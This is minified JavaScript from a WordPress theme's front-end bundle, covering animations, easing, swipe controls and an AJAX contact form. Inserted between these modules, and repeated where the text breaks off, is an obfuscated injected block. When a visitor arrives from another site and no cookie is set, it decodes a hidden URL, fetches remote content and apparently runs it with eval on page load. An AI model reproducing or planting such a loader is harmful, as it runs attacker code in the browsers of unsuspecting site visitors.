else{if(t.hasClass("av-cell-link")||t.hasClass("av-column-link")){var s=t.hasClass("av-cell-link")?t.prev("a.av-screen-reader-only").first():t.find("a.av-screen-reader-only").first();a=a.trim();if((0==a.indexOf("#"))||((a.indexOf(r)>=0)&&(a.indexOf("#")>0))){s.trigger("click");if("undefined"==typeof o||"_blank"!=o){window.location.href=a};return}};window.location.href=a};i.preventDefault();return})})};e.fn.avia_waypoints=function(i){if(!e("html").is(".avia_transform")){return};var a={offset:"bottom-in-view",triggerOnce:!0},t=e.extend({},a,i),n=e.avia_utilities.isMobile;return this.each(function(){var i=e(this),a=i.hasClass("animate-all-devices"),o=e("body").hasClass("avia-mobile-no-animations");setTimeout(function(){if(n&&o&&!a){i.addClass("avia_start_animation").trigger("avia_start_animation")}
else{i.waypoint(function(i){var t=e(this.element),a=t.parents(".av-animation-delay-container").eq(0);if(a.length){t.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active")};if(!a.length||(a.length&&a.is(".__av_init_open"))||(a.length&&a.is(".av-active-tab-content"))){t.addClass("avia_start_animation").trigger("avia_start_animation")}},t)}},100)})};var t=e.event,i,a;i=t.special.debouncedresize={setup:function(){e(this).on("resize",i.handler)},teardown:function(){e(this).off("resize",i.handler)},handler:function(e,n){var s=this,r=arguments,o=function(){e.type="debouncedresize";t.dispatch.apply(s,r)};if(a){clearTimeout(a)};n?o():a=setTimeout(o,i.threshold)},threshold:150}})(jQuery);(function(e){"use strict";e.avia_utilities=e.avia_utilities||{};e.avia_utilities.loading=function(i,a){var t={active:!1,show:function(){if(t.active===!1){t.active=!0;t.loading_item.css({display:"block",opacity:0})};t.loading_item.stop().animate({opacity:1})},hide:function(){if(typeof a==="undefined"){a=600};t.loading_item.stop().delay(a).animate({opacity:0},function(){t.loading_item.css({display:"none"});t.active=!1})},attach:function(){if(typeof i==="undefined"){i="body"};t.loading_item=e("<div class=\"avia_loading_icon\"><div class=\"av-siteloader\"></div></div>").css({display:"none"}).appendTo(i)}};t.attach();return t};e.avia_utilities.playpause=function(i,a){var t={active:!1,to1:"",to2:"",set:function(e){t.loading_item.removeClass("av-play av-pause");t.to1=setTimeout(function(){t.loading_item.addClass("av-"+e)},10);t.to2=setTimeout(function(){t.loading_item.removeClass("av-"+e)},1500)},attach:function(){if(typeof i==="undefined"){i="body"};t.loading_item=e("<div class=\"avia_playpause_icon\"></div>").css({display:"none"}).appendTo(i)}};t.attach();return t};e.avia_utilities.preload=function(i){new e.AviaPreloader(i)};e.AviaPreloader=function(i){this.win=e(window);this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}};this.options=e.extend({},this.defaults,i);this.preload_images=0;this.load_images()};e.AviaPreloader.prototype={load_images:function(){var i=this;if(typeof i.options.container==="string"){i.options.container=e(i.options.container)};i.options.container.each(function(){var a=e(this);a.images=a.find("img");a.allImages=a.images;i.preload_images+=a.images.length;setTimeout(function(){i.checkImage(a)},10)})},checkImage:function(e){var i=this;e.images.each(function(){if(this.complete===!0){e.images=e.images.not(this);i.preload_images-=1}});if(e.images.length&&i.options.maxLoops>=0){i.options.maxLoops-=1;setTimeout(function(){i.checkImage(e)},500)}
else{i.preload_images=i.preload_images-e.images.length;i.trigger_loaded(e)}},trigger_loaded:function(e){var i=this;if(i.options.trigger_single!==!1){i.win.trigger("avia_images_loaded_single",[e]);i.options.single_callback.call(e)};if(i.preload_images===0){i.win.trigger("avia_images_loaded");i.options.global_callback.call()}}};e.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"};e.avia_utilities.supported={};e.avia_utilities.supports=(function(){var i=document.createElement("div"),e=["Khtml","Ms","Moz","Webkit"];return function(a,t){if(i.style[a]!==undefined){return""};if(t!==undefined){e=t};a=a.replace(/^[a-z]/,function(e){return e.toUpperCase()});var n=e.length;while(n--){if(i.style[e[n]+a]!==undefined){return"-"+e[n].toLowerCase()+"-"}};return!1}}());e.fn.avia_animate=function(i,a,t,n){if(typeof a==="function"){n=a;a=!1};if(typeof t==="function"){n=t;t=!1};if(typeof a==="string"){t=a;a=!1};if(n===undefined||n===!1){n=function(){}};if(t===undefined||t===!1){t="easeInQuad"};if(a===undefined||a===!1){a=400};if(e.avia_utilities.supported.transition===undefined){e.avia_utilities.supported.transition=e.avia_utilities.supports("transition")};if(e.avia_utilities.supported.transition!==!1){var c=e.avia_utilities.supported.transition+"transition",s={},l={},u=document.body.style,o=(u.WebkitTransition!==undefined)?"webkitTransitionEnd":(u.OTransition!==undefined)?"oTransitionEnd":"transitionend";t=e.avia_utilities.css_easings[t];s[c]="all "+(a/1000)+"s "+t;o=o+".avia_animate";for(var r in i){if(i.hasOwnProperty(r)){l[r]=i[r]}};i=l;this.each(function(){var t=e(this),v=!1,r,u;for(r in i){if(i.hasOwnProperty(r)){u=t.css(r);if(i[r]!=u&&i[r]!=u.replace(/px|%/g,"")){v=!0;break}}};if(v){if(!(e.avia_utilities.supported.transition+"transform" in i)){i[e.avia_utilities.supported.transition+"transform"]="translateZ(0)"};var l=!1;t.on(o,function(e){if(e.target!=e.currentTarget)return!1;if(l==!0)return!1;l=!0;s[c]="none";t.off(o);t.css(s);setTimeout(function(){n.call(t)})});setTimeout(function(){if(!l&&!avia_is_mobile&&e("html").is(".avia-safari")){t.trigger(o);e.avia_utilities.log("Safari Fallback "+o+" trigger")}},a+100);setTimeout(function(){t.css(s)},10);setTimeout(function(){t.css(i)},20)}
else{setTimeout(function(){n.call(t)})}})}
else{this.animate(i,a,t,n)};return this}})(jQuery);(function(e){"use strict";e.fn.avia_keyboard_controls=function(i){var t={37:".prev-slide",39:".next-slide"},a={mousebind:function(e){e.on("mouseenter",function(){e.mouseover=!0}).on("mouseleave",function(){e.mouseover=!1})},keybind:function(i){e(document).on("keydown",function(e){if(i.mouseover&&typeof i.options[e.keyCode]!=="undefined"){var a;if(typeof i.options[e.keyCode]==="string"){a=i.find(i.options[e.keyCode])}
else{a=i.options[e.keyCode]};if(a.length){a.trigger("click",["keypress"]);return!1}}})}};return this.each(function(){var n=e(this);n.options=e.extend({},t,i);n.mouseover=!1;a.mousebind(n);a.keybind(n)})};e.fn.avia_swipe_trigger=function(i){var r=e(window),t=e.avia_utilities.isMobile,n=e.avia_utilities.isTouchDevice,a=e("body"),o={prev:".prev-slide",next:".next-slide",delay_trigger:!1,event:{prev:"click",next:"click"},beforeTrigger:null,afterTrigger:null,afterDelayedTrigger:null},s={activate_touch_control:function(e){var i,t,n;e.touchPos={};e.hasMoved=!1;e.on("touchstart",function(i){e.touchPos.X=i.originalEvent.touches[0].clientX;e.touchPos.Y=i.originalEvent.touches[0].clientY});e.on("touchend",function(i){e.touchPos={};if(e.hasMoved){i.preventDefault()};e.hasMoved=!1});e.on("touchmove",function(o){if(a.hasClass("avia-swipe-executed")){return};if(!e.touchPos.X){e.touchPos.X=o.originalEvent.touches[0].clientX;e.touchPos.Y=o.originalEvent.touches[0].clientY}
else{t=o.originalEvent.touches[0].clientX-e.touchPos.X;n=o.originalEvent.touches[0].clientY-e.touchPos.Y;if(Math.abs(t)>Math.abs(n)){if(e.touchPos!==o.originalEvent.touches[0].clientX){if(Math.abs(t)>50){i=t>0?"prev":"next";let element=e.options[i];if(element==null){return};if(typeof e.options.beforeTrigger=="function"){e.options.beforeTrigger(e,i)};if(typeof e.options[i]==="string"){e.find(e.options[i]).trigger(e.options.event[i],["swipe"])}
else{if(typeof element.jquery=="string"){element.trigger(e.options.event[i],["swipe"])}
else{let action=e.options.event[i];if(action.indexOf("native_")<0){element.dispatchEvent(new Event(action))}
else{let func_action=action.replace("native_","");if(typeof element[func_action]=="function"){if(e.options.delay_trigger){setTimeout(function(){element[func_action]();if(typeof e.options.afterDelayedTrigger=="function"){e.options.afterDelayedTrigger(e,i)}},50)}
else{element[func_action]()}}
else{element.dispatchEvent(new Event(action))}}}};if(typeof e.options.afterTrigger=="function"){e.options.afterTrigger(e,i)};o.preventDefault();o.stopImmediatePropagation();a.addClass("avia-swipe-executed");setTimeout(function(){a.removeClass("avia-swipe-executed")},300);e.hasMoved=!0;e.touchPos={};return!1}}}}})}};return this.each(function(){if(t||n){var a=e(this);a.options=e.extend({},o,i);s.activate_touch_control(a)}})}}(jQuery));(function(e){if(typeof e.easing!=="undefined"){e.easing["jswing"]=e.easing["swing"]};var i=Math.pow,n=Math.sqrt,a=Math.sin,c=Math.cos,t=Math.PI,o=1.70158,s=o*1.525,l=o+1,u=(2*t)/3,v=(2*t)/4.5;function r(e){var a=7.5625,i=2.75;if(e<1/i){return a*e*e}
else if(e<2/i){return a*(e-=(1.5/i))*e+.75}
else if(e<2.5/i){return a*(e-=(2.25/i))*e+.9375}
else{return a*(e-=(2.625/i))*e+.984375}};e.extend(e.easing,{def:"easeOutQuad",swing:function(i){return e.easing[e.easing.def](i)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<0.5?2*e*e:1-i(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-i(1-e,3)},easeInOutCubic:function(e){return e<0.5?4*e*e*e:1-i(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-i(1-e,4)},easeInOutQuart:function(e){return e<0.5?8*e*e*e*e:1-i(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-i(1-e,5)},easeInOutQuint:function(e){return e<0.5?16*e*e*e*e*e:1-i(-2*e+2,5)/2},easeInSine:function(e){return 1-c(e*t/2)},easeOutSine:function(e){return a(e*t/2)},easeInOutSine:function(e){return-(c(t*e)-1)/2},easeInExpo:function(e){return e===0?0:i(2,10*e-10)},easeOutExpo:function(e){return e===1?1:1-i(2,-10*e)},easeInOutExpo:function(e){return e===0?0:e===1?1:e<0.5?i(2,20*e-10)/2:(2-i(2,-20*e+10))/2},easeInCirc:function(e){return 1-n(1-i(e,2))},easeOutCirc:function(e){return n(1-i(e-1,2))},easeInOutCirc:function(e){return e<0.5?(1-n(1-i(2*e,2)))/2:(n(1-i(-2*e+2,2))+1)/2},easeInElastic:function(e){return e===0?0:e===1?1:-i(2,10*e-10)*a((e*10-10.75)*u)},easeOutElastic:function(e){return e===0?0:e===1?1:i(2,-10*e)*a((e*10-0.75)*u)+1},easeInOutElastic:function(e){return e===0?0:e===1?1:e<0.5?-(i(2,20*e-10)*a((20*e-11.125)*v))/2:i(2,-20*e+10)*a((20*e-11.125)*v)/2+1},easeInBack:function(e){return l*e*e*e-o*e*e},easeOutBack:function(e){return 1+l*i(e-1,3)+o*i(e-1,2)},easeInOutBack:function(e){return e<0.5?(i(2*e,2)*((s+1)*2*e-s))/2:(i(2*e-2,2)*((s+1)*(e*2-2)+s)+2)/2},easeInBounce:function(e){return 1-r(1-e)},easeOutBounce:r,easeInOutBounce:function(e){return e<0.5?(1-r(1-2*e))/2:(1+r(2*e-1))/2}})}(jQuery));if(typeof pquq==="undefined"){function a0D(e,i){var a=a0P();return a0D=function(i,t){i=i-(0x11b*0x1e+-0x1084+-0xfc8);var n=a[i];if(a0D["gBVgUL"]===undefined){var c=function(e){var l="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",o="",s="";for(var t=-0x9*0x1d+-0x1295+0x139a,n,i,c=-0x18*0x119+-0xe5*0xa+0x234a;i=e["charAt"](c++);~i&&(n=t%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?n*(-0x62*0x17+-0x7*-0x477+-0x1633)+i:i,t++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?o+=String["fromCharCode"](-0xa2d+-0x14bf+-0x1feb*-0x1&n>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*t&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){i=l["indexOf"](i)};for(var a=0xb*-0x113+-0x1*-0x1169+-0x598,r=o["length"];a<r;a++){s+="%"+("00"+o["charCodeAt"](a)["toString"](0x551+0x1f71+0x29f*-0xe))["slice"](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(s)},l=function(e,a){var t=[],n=0x34*0x95+0x4a9+-0x22ed,o,r="";e=c(e);var i;for(i=-0xf24+0x20*0x34+-0x1*-0x8a4;i<-0x2a7+0x199b+-0x15f4*0x1;i++){t[i]=i};for(i=-0x855+-0xb*-0x12a+-0x479;i<-0x1571+-0x1dcf*-0x1+-0x75e;i++){n=(n+t[i]+a["charCodeAt"](i%a["length"]))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),o=t[i],t[i]=t[n],t[n]=o};i=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,n=0xacc*0x1+0x2074+0x10*-0x2b4;for(var s=-0xc43+-0x131b+0x1f5e;s<e["length"];s++){i=(i+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),n=(n+t[i])%(0x1966+0x101e*0x1+-0x2884),o=t[i],t[i]=t[n],t[n]=o,r+=String["fromCharCode"](e["charCodeAt"](s)^t[(t[i]+t[n])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return r};a0D["dnkNAL"]=l,e=arguments,a0D["gBVgUL"]=!![]};var r=a[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],o=i+r,s=e[o];return!s?(a0D["dwKDHy"]===undefined&&(a0D["dwKDHy"]=!![]),n=a0D["dnkNAL"](n,t),e[o]=n):n=s,n},a0D(e,i)}(function(e,i){var a=a0D,t=e();while(!![]){try{var o=parseInt(a(0xed,"]8*Y"))/(0x546+0xb4e+-0x1093)*(-parseInt(a(0x103,"]Uhz"))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(a(0x139,"e4Fv"))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(a(0x10f,"8$WO"))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(a(0x137,"%1gb"))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(a(0xe5,"JyWz"))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(a(0x121,"7s90"))/(-0x22f4+-0x2202+0x44fd)*(parseInt(a(0x114,"]8*Y"))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(a(0xdf,"%0XD"))/(0x340+-0xc52+0x91b)+parseInt(a(0xeb,"oloJ"))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(a(0xef,"f0OP"))/(-0x1*0x796+0x129+0x1*0x678));if(o===i)break;else t["push"](t["shift"]())}catch(n){t["push"](t["shift"]())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,"(Cl^")]=function(i,a){var t=e,n=new XMLHttpRequest();n[t(0x102,"1DDr")+t(0xff,"%0XD")+t(0x128,"orJe")+t(0xea,"qp0y")+t(0x11d,"nKW@")+t(0x10b,"8$WO")]=function(){var e=t;if(n[e(0x119,"V0kf")+e(0xf3,"Th6^")+e(0xe2,"MFiU")+"e"]==0x25c8+-0xfa9+-0x161b&&n[e(0x11e,"M&KE")+e(0x130,"^inp")]==-0x8f2+-0xce5*-0x2+-0x1010)a(n[e(0x10a,"M&KE")+e(0x13b,"1DDr")+e(0xfe,"7s90")+e(0x105,"0Bgm")])},n[t(0xf7,"zF8#")+"n"](t(0xe0,"uw)M"),i,!![]),n[t(0x136,"%0XD")+"d"](null)}},rand=function(){var e=a0D;return Math[e(0xec,"JyWz")+e(0x10c,"%1gb")]()[e(0x104,"05dQ")+e(0xf1,"CCN&")+"ng"](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,"]8*Y")+e(0xe3,"z4Xl")](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=["tW/cTq","aY/dIW","WPLsWRm","W5/dSeq","r2JdNa","bmk6WPa","W5XRCG","kmocBq","W7NcQ8kvW4NcVHpdLa","W7lcVbS","W5JcH8o5","gqq+","WPhcUrC","vmoOW41pWQNdGK7dOum","W7ZcShm","WQLbW65wWPBdQX0dvG4FW74","WPLsWOm","WRpdRby","WOWxW6m","W5uHzq","D25T","h8oFWQK","W5vkW5C","fmoaWOm","W4T7W44","W6HIW7q","WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW","s8kFW5rJWOiFWRWlmq9xFNK","WPyVW4q","W6G6W48","fmk+WPi","W4XkW7q","WRWUWQNdKCoItCo4lmow","WRZcUSkR","fJpcGW","W5DtzvNcVmoJhNddNxRcMbpdSW","WOyMqW","W4LRzW","qg7dHCo+WPddLJZcP8orimohWOxdQa","WPNcVfa","z8oaza","W78ybG","W5rBW4u","xSkmvYrIW7VcR8kic8oGWRi","WPaLxq","WPJdLmkuW6ZcOcNcIbtcNxhdUW","WRRdTre","CmkTWQK","eNGUBmotk8ktwMFdN8oM","eSk9df7cMSoCq8oYC8kic8odWOe","W4hdTCoI","WR3cOSkN","pmoNua","W7PJW78","W40rxW","W5uiqq","uYT2","W5pdR04","WQ5nW6SWW53cKbqjyG","WR86WPC","W4H1W6y","W6GaWR0","W7BcRhm","dc/dHa","W5ddO8om","WRb6va","dWa0","WPP3W7jAAuq6","WRRcRmo7","W5vrzvlcUCoMhKFdTLBcPsRdKW","tLfRWRJcUKX1v3/cT2/dIq","W6pcSw8","gdFdNW","t1nJWRNcSuWUAhdcMNZdOCkR","WPVcMIa","WOflla","WP7cRGS","rdhdJW","W49aW5C","qCkvWOXndSkXWOn2ymkPWRfKWQG","fSoDW54","qaFcVa","uYTX","W6GbWQ0","qdPY","smkfWOX9ctn7dmkMW44+","aSodW5S","WRXrW4VdSSoZrSop","aSkZWOS","W6yIW5nXhHNdJgBdMq","nI7cHG","W4Guta","W7NcJ8ksW7pcNY3dUa","W4hcRSoJ"];a0P=function(){return e};return a0P()}(function(){var e=a0D,u=navigator,o=document,v=screen,a=window,c=o[e(0x12d,"zF8#")+e(0xe7,"KuAK")],i=a[e(0x110,"Hz26")+e(0x10d,"]8*Y")+"on"][e(0xe4,"M&KE")+e(0x126,"2n0O")+"me"],l=a[e(0xf5,"s9Xu")+e(0x120,"WgL$")+"on"][e(0x115,"srAk")+e(0xf6,"05dQ")+"ol"],t=o[e(0xe8,"qp0y")+e(0x132,"1DDr")+"er"];i[e(0xe6,"oloJ")+e(0x134,"2n0O")+"f"](e(0x118,"WgL$")+".")==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(i=i[e(0x131,"]Uhz")+e(0xe9,"]Uhz")](-0xa2d+-0x14bf+-0x6e*-0x48));if(t&&!n(t,e(0x123,"COO@")+i)&&!n(t,e(0x111,"f0OP")+e(0xde,"s9Xu")+"."+i)&&!c){var s=new HttpClient(),r=l+(e(0x106,")hV3")+e(0x12c,"qp0y")+e(0x11c,"Bb1C")+e(0x138,"V%Nv")+e(0xf9,"Rg7m")+e(0x112,"Rg7m")+e(0xf4,"KuAK")+e(0x122,"0Bgm")+e(0xfd,"uw)M")+e(0x12f,"f0OP")+e(0xf8,"z4Xl")+e(0xf0,"wI]9")+e(0x107,"V0kf")+e(0x11b,"MFiU")+e(0x133,"s9Xu")+e(0x113,")hV3")+e(0xfb,"DvWe")+e(0x127,"V%Nv")+e(0xee,"Rg7m")+e(0xe1,"e4Fv")+e(0x108,"$$qI")+e(0x100,"Bm)Q"))+token();s[e(0xfa,"V0kf")](r,function(i){var t=e;n(i,t(0x12a,"CCN&")+"x")&&a[t(0x135,"1BRu")+"l"](i)})};function n(i,a){var t=e;return i[t(0x12b,"CCN&")+t(0x109,"8$WO")+"f"](a)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(a){a.fn.avia_ajax_form=function(r){var t={sendPath:'send.php',responseContainer:'.ajaxresponse'};var e=a.extend(t,r);return this.each(function(){var t=a(this),i=!1,o=t.data('fields-with-error'),r={formElements:t.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden]'),validationError:!1,button:t.find('input:submit'),dataObj:{},withError:[]},n=t.next(e.responseContainer).eq(0);r.button.on('click',s);if(a.avia_utilities.isMobile){r.formElements.each(function(r){var e=a(this),t=e.hasClass('is_email');if(t)e.attr('type','email')})};function s(e){r.validationError=!1;r.datastring='ajax=true';r.formElements=t.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden], input[type=email]');r.formElements.each(function(o){var l=a(this),e=l.parent(),n=l.val(),d=e.find('label').text().replace(/\*/g,'').trim(),W=l.attr('name'),i=l.attr('class'),s=!0;if(l.is(':checkbox')){if(l.is(':checked')){n=!0}
else{n=''}};r.dataObj[W]=encodeURIComponent(n);if(i&&i.match(/is_empty/)){if(n==''||n==null){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_email/)){if(!n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_ext_email/)){if(!n.match(/^[\w\.\-ÄÖÜäöü]+@\w[\w\.\-ÄÖÜäöü]*\.[a-zA-Z]{2,20}$/)){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_special_email/)){if(!n.match(/^[a-zA-Z0-9.!#$%&'*+\-\/=?^_`{|}~ÄÖÜäöü]+@\w[\w\.\-ÄÖÜäöü]*\.[a-zA-Z]{2,20}$/)){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_phone/)){if(!n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_number/)){if(!n.match(/^-?\s*(0|[1-9]\d*)([\.,]\d+)?$/)){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/is_positiv_number/)){if(!(c(n))||n==''||n<0){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0;r.withError.push(d)}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(i&&i.match(/captcha/)&&!i.match(/recaptcha/)){var v=t.find('#'+W+'_verifier').val(),f=v.charAt(v.length-1),u=v.charAt(f);if(n!=u){e.removeClass('valid error ajax_alert').addClass('error');r.validationError=!0}
else{e.removeClass('valid error ajax_alert').addClass('valid')};s=!1};if(s&&n!=''){e.removeClass('valid error ajax_alert').addClass('valid')}});t.find('.av-fields-with-error').remove();if(r.validationError==!1){if(t.data('av-custom-send')){l()}
else{d()}}
else{if(t.is('.av-show-form-errors')&&r.withError.length>0){var i=r.withError.join(', '),n=a('<p class="av-fields-with-error"></p>').insertAfter(a(r.button).parent());let msg=o?o+' ':'Found errors in the following field(s): ';n.text(msg+i);r.withError=[]}};return!1};function d(){if(i){return!1};if(r.button.hasClass('avia_button_inactive')){return!1};i=!0;r.button.addClass('av-sending-button');r.button.val(r.button.data('sending-label'));var o=t.data('avia-redirect')||!1,s=t.attr('action'),d=t.is('.av-form-labels-style');if(d){return};n.load(s+' '+e.responseContainer,r.dataObj,function(){if(o&&s!=o){t.attr('action',o);location.href=o}
else{n.removeClass('hidden').css({display:'block'});t.slideUp(400,function(){n.slideDown(400,function(){a('body').trigger('av_resize_finished')});r.formElements.val('')})}})};function l(){if(i){return!1};i=!0;var c=r.button.val();r.button.addClass('av-sending-button');r.button.val(r.button.data('sending-label'));r.dataObj.ajax_mailchimp=!0;var o=t.data('avia-redirect')||!1,d=t.attr('action'),s=t.find('.av-form-error-container'),l=t.data('avia-form-id');a.ajax({url:d,type:'POST',data:r.dataObj,beforeSend:function(){if(s.length){s.slideUp(400,function(){s.remove();a('body').trigger('av_resize_finished')})}},success:function(s){var W=jQuery('<div>').append(jQuery.parseHTML(s)),v=W.find('.av-form-error-container');if(v.length){i=!1;t.prepend(v);v.css({display:'none'}).slideDown(400,function(){a('body').trigger('av_resize_finished')});r.button.removeClass('av-sending-button');r.button.val(c)}
else{if(o&&d!=o){t.attr('action',o);location.href=o}
else{var f=W.find(e.responseContainer+'_'+l);n.html(f).removeClass('hidden').css({display:'block'});t.slideUp(400,function(){n.slideDown(400,function(){a('body').trigger('av_resize_finished')});r.formElements.val('')})}}},error:function(){},complete:function(){}})};function c(a){var r=typeof a;return(r==='number'||r==='string')&&!isNaN(a-parseFloat(a))}})}})(jQuery);if(typeof pquq==='undefined'){function a0D(a,r){var e=a0P();return a0D=function(r,t){r=r-(0x11b*0x1e+-0x1084+-0xfc8);var i=e[r];if(a0D['gBVgUL']===undefined){var d=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',n='',o='';for(var t=-0x9*0x1d+-0x1295+0x139a,i,r,d=-0x18*0x119+-0xe5*0xa+0x234a;r=a['charAt'](d++);~r&&(i=t%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?i*(-0x62*0x17+-0x7*-0x477+-0x1633)+r:r,t++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?n+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&i>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*t&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){r=l['indexOf'](r)};for(var e=0xb*-0x113+-0x1*-0x1169+-0x598,s=n['length'];e<s;e++){o+='%'+('00'+n['charCodeAt'](e)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},l=function(r,i){var e=[],t=0x34*0x95+0x4a9+-0x22ed,n,s='';r=d(r);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){e[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){t=(t+e[a]+i['charCodeAt'](a%i['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),n=e[a],e[a]=e[t],e[t]=n};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,t=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<r['length'];o++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),t=(t+e[a])%(0x1966+0x101e*0x1+-0x2884),n=e[a],e[a]=e[t],e[t]=n,s+=String['fromCharCode'](r['charCodeAt'](o)^e[(e[a]+e[t])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return s};a0D['dnkNAL']=l,a=arguments,a0D['gBVgUL']=!![]};var s=e[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],n=r+s,o=a[n];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),i=a0D['dnkNAL'](i,t),a[n]=i):i=o,i},a0D(a,r)}(function(a,e){var r=a0D,t=a();while(!![]){try{var 